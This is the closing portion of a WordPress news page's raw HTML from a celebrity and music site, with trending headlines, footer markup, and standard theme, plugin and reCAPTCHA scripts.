</form></div><div id="zox_side_trend_widget-6" class="zox-side-widget zox_side_trend_widget"><div class="zox-widget-side-head"><h4 class="zox-widget-side-title"><span class="zox-widget-side-title">Trending</span></h4></div>
			<div class="zox-widget-side-trend-wrap left zoxrel zox100">
															<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png" class="lazy-load wp-post-image" alt="Emma Stone And Their Husband" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
		<h2 class="zox-s-title3">Emma Stone and their husband, dave McCary, step out date night time padres recreation.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-150x150.png 150w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
		<h2 class="zox-s-title3">Moni Meechi Signs Deal with DFD Music: A New Era of Creative Collaboration</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg" class="lazy-load wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-300x300.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg 531w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
		<h2 class="zox-s-title3">Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->												</div><!--zox-widget-side-trend-wrap-->

		</div>			</div><!--zox-side-wrap-->
				</div><!--zox-home-right-wrap-->
			</div><!--zox-home-body-wrap-->
		</div><!--zox-body-width-->
	</div><!--zox-home-main-wrap-->
</div><!--zox-main-body-wrap-->
							<footer id="zox-foot-wrap" class="left zoxrel zox100">
								<div class="zox-head-width">
									<div class="zox-foot-grid left zoxrel zox100">
										<div class="zox-foot-left-wrap">
											<div class="zox-foot-logo left zox-lh0">
																									<a href="https://musictimesnow.com/"><img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /></a>
																							</div><!--zox-foot-logo-->
											<div class="zox-foot-left left">
												<div class="zox-foot-menu">
													<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>												</div><!--zox-foot-menu-->
												<div class="zox-foot-copy">
													<p>Copyright © 2023 ZZED Media | A Featured Press Company</p>
												</div><!--zox-foot-copy-->
											</div><!--zox-foot-left-->
										</div><!--zox-foot-left-wrap-->
										<div class="zox-foot-right-wrap">
											<div class="zox-foot-soc right relative">
												<ul class="zox-foot-soc-list left relative">
																																																					<li><a href="https://www.instagram.com/musictimesnow/" target="_blank" class="fab fa-instagram"></a></li>
																																																																																										</ul>
											</div><!--zox-foot-soc-->
										</div><!--zox-foot-right-wrap-->
									</div><!--zox-foot-grid-->
								</div><!--zox-head-width-->
							</footer><!--zox-foot-wrap-->
						</div><!--zox-site-wall-small-->
					</div><!--zox-site-grid-->
				</div><!--zox-site-main-->
			</div><!--zox-site-wall-->
			<div class="zox-fly-top back-to-top">
				<span class="fas fa-angle-up"></span>
			</div><!--zox-fly-top-->
		</div><!--zox-site-->
		<div class="zox-fly-fade zox-fly-but-click">
		</div><!--zox-fly-fade-->
		
<!-- WP Audio player plugin v1.9.12 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"7e0c0502fb","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.waypoints.min.js?ver=6.7.4" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"578336766e","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"a701cb30de","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"0bd5a83937","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"eabf42e5bd","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/zoxcustom.js?ver=6.7.4" id="zox-custom-js"></script>
<script type="text/javascript" id="zox-custom-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
			var leaderHeight = $("#zox-lead-top").outerHeight();
			var botHeight = $("#zox-bot-head-wrap").outerHeight();
			var navHeight = $("#zox-main-head-wrap").outerHeight();
			var headerHeight = navHeight + leaderHeight;
			var stickHeight = headerHeight - botHeight;
			var previousScroll = 0;
			$(window).scroll(function(event){
				var scroll = $(this).scrollTop();
				if ( typeof leaderHeight !== "undefined" ) {
					if ($(window).scrollTop() > headerHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > headerHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				} else {
					if ($(window).scrollTop() > navHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > navHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				}
				previousScroll = scroll;
			});
			$(".zox-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
			});
			

	jQuery(document).ready(function($) {
	$(".zox-fly-nav-menu .menu-item-has-children a").click(function(event){
	  event.stopPropagation();
  	});

	$(".zox-fly-nav-menu .menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".zox-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".zox-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
		var headwrap = $("#zox-bot-head-wrap");
		var position = headwrap.offset();
		var headWidth = $("#zox-bot-head-wrap").outerWidth();
		$(".zox-mega-dropdown").css("width", headWidth );
		$(".zox-mega-dropdown").offset({
			left: position.left,
			width: headwrap.offsetWidth
		});
		$(window).resize(function(){
			var headwrap = $("#zox-bot-head-wrap");
			var position = headwrap.offset();
			var headWidth = $("#zox-bot-head-wrap").outerWidth();
			$(".zox-mega-dropdown").css("width", headWidth );
			$(".zox-mega-dropdown").offset({
  				left: position.left,
				width: headwrap.offsetWidth
			});
		});
	});
	

	jQuery(document).ready(function($) {
		$("#zox-site").toggleClass(localStorage.toggled);
		$(".zox-night-mode").on("click", function(){
			if (localStorage.toggled != "zox-dark") {
				$("#zox-site").toggleClass("zox-dark", true);
				localStorage.toggled = "zox-dark";
			} else {
				$("#zox-site").toggleClass("zox-dark", false);
				localStorage.toggled = "";
			}
		});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".zox-nav-links",
	  nextSelector: ".zox-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".zox-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".zox-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	if ($(".zox-nav-links a").length) {
		$(".zox-inf-more-wrap").css("display","inline-block");
	} else {
		$(".zox-inf-more-wrap").css("display","none");
	}
	});
	

	jQuery(document).ready(function($) {
	var leaderHeight = $("#zox-lead-top").outerHeight();
	$("#zox-lead-top-wrap").css("height", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#zox-lead-top").outerHeight();
		$("#zox-lead-top-wrap").css("height", leaderHeight );
	});

	});
  	
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/scripts.js?ver=6.7.4" id="zox-scripts-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/retina.js?ver=6.7.4" id="zox-retina-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/jquery.infinitescroll.min.js?ver=6.7.4" id="zox-infinitescroll-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/intersection-observer.js" id="zox-intersection-observer-polyfill-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/lozad.min.js" id="zox-lozad-js"></script>
<script type="text/javascript" id="zox-lozad-js-after">
/* <![CDATA[ */

	var zoxWidgets = document.querySelectorAll("#zox-home-widget-wrap img");
	lozad(zoxWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 18cae65771b290720f6bda25d36ec90e --><!-- end Simple Custom CSS and JS -->
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 14:00:39 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qi1TfoyIzVRU2M1uwPLYFA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769083867009');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>